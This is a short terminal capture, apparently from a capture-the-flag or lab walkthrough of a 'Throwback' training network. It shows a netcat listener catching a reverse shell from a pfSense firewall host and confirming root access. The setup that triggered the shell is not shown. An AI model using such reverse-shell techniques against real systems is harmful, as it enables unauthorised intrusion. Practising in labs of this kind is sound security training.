 theflash2k@ubuntu:~/Throwback/tb-fw01$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.200.19.138 62021
FreeBSD THROWBACK-FW01.THROWBACK.local 11.3-STABLE FreeBSD 11.3-STABLE #239 885b1ed26b6(factory-RELENG_2_4_5): Tue Jun
 2 17:53:42 EDT 2020     root@buildbot1-nyi.netgate.com:/build/factory-crossbuild-245-amd64/obj/amd64/kkVaWThR/build/fact
ory-crossbuild-245-amd64/sources/FreeBSD-src/sys/pfSense  amd64
 1:31PM  up 44 mins, 2 users, load averages: 0.65, 0.54, 0.50
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
root       u0       -                                        12:48PM    43 /bi
root       v0       -                                        12:48PM    43 /bi
uid=0(root) gid=0(wheel) groups=0(wheel)
sh: can't access tty; job control turned off
# whoami
root
#